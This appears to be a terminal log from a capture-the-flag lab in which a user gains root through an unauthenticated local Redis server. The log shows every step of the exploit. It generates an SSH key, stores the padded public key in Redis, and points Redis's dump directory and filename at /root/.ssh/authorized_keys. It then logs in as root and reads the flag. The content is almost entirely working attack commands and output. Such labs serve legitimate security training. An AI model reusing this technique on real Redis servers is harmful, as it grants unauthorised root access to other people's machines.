 user@redlike-583b19e2c13747d0-5689b78cf-gsm2m:~$ ssh-keygen -f redis
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in redis
Your public key has been saved in redis.pub
The key fingerprint is:
SHA256:5ZI67bA5aZoBBe5aQKn5GUG3MFCxWZuc+4ubTWvQy2M user@redlike-583b19e2c13747d0-5689b78cf-gsm2m
The key's randomart image is:
+---[RSA 3072]----+
|.=O.o            |
|.o.X =           |
|o.+.B     .      |
|oo.. .   +       |
| .+o..  S .      |
| oo....o .       |
|.   .o*o.        |
|     BEO         |
|    ***o.        |
+----[SHA256]-----+
user@redlike-583b19e2c13747d0-5689b78cf-gsm2m:~$ ls
redis  redis.pub
user@redlike-583b19e2c13747d0-5689b78cf-gsm2m:~$ (echo -e "\n\n"; cat redis.pub; echo -e "\n\n") > spaced_key.txt
user@redlike-583b19e2c13747d0-5689b78cf-gsm2m:~$ cat spaced_key.txt | redis-cli -h 127.0.0.1 -x set ssh_key
OK
user@redlike-583b19e2c13747d0-5689b78cf-gsm2m:~$ redis-cli -h 127.0.0.1
127.0.0.1:6379> config set dir /root/.ssh
OK
127.0.0.1:6379> config set dbfilename "authorized_keys"
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> exit
user@redlike-583b19e2c13747d0-5689b78cf-gsm2m:~$ chmod 600 redis
user@redlike-583b19e2c13747d0-5689b78cf-gsm2m:~$ ssh -i redis root@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:m9vzgGyWcCXB1tg0uLHYCKCaDNZFUnbeSirAvvLkYxU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.120+ x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

root@redlike-583b19e2c13747d0-5689b78cf-gsm2m:~# ls
flag.txt
root@redlike-583b19e2c13747d0-5689b78cf-gsm2m:~# cat flag.txt
flag{69dc14707af23b728ebd1363715ec890}